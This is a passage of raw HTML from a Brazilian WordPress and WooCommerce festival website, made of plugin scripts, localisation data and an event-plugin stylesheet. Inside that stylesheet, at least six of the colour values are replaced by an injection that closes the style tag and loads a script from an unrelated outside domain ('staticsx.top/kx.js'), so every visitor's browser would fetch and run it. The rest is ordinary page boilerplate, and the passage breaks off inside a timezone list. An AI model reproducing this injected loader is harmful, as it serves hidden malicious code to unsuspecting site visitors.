					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.mundoemfoco.org\/1666festival\/ed2020\/filmes-2\/":3505};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.49" id="wp-event-manager-common-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"mm\/dd\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m\/d\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.49" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo m\u00eas"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"dd\/mm\/yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"i18n_dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"i18n_dayNamesMin":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo ano"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.49" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https:\/\/www.mundoemfoco.org\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.49" id="wp-event-manager-ajax-filters-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.49" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.5.3" id="ddslick-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"6f6d640031","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"R$","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"yes","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Pre\u00e7o Total:","selected_text":"Selected:","saved_text":"(Salvo [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.5.3" id="wooco-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mundoemfoco.org","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.mundoemfoco.org","admin_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/","assets_url":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.mundoemfoco.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3505","zoom_connection_check_nonce":"b853198dc7","ticket_status_nonce":"02e324c585","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"m\/d\/Y","date_format_string":"02\/03\/2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","Am